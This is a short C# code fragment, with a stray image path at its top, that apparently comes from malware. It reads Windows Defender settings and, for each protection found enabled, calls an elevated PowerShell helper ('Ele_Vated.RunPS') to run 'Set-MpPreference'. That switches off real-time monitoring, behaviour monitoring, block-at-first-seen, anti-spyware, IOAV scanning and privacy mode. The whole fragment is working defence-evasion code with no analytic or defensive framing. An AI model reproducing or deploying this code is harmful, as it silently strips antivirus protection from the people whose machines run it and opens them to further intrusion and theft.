 string text = process.StandardOutput.ReadLine();
if (text.StartsWith("DisableRealtimeMonitoring") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisableRealtimeMonitoring $true");
}
else if (text.StartsWith("DisableBehaviorMonitoring") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisableBehaviorMonitoring $true");
}
else if (text.StartsWith("DisableBlockAtFirstSeen") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisableBlockAtFirstSeen $true");
}
else if (text.StartsWith("DisableAntiSpyware") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisableAntiSpyware $true");
}
else if (text.StartsWith("DisableIOAVProtection") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisableIOAVProtection $true");
}
else if (text.StartsWith("DisablePrivacyMode") && text.EndsWith("False"))
{
Ele_Vated.RunPS("Set-MpPreference -DisablePrivacyMode $true");
}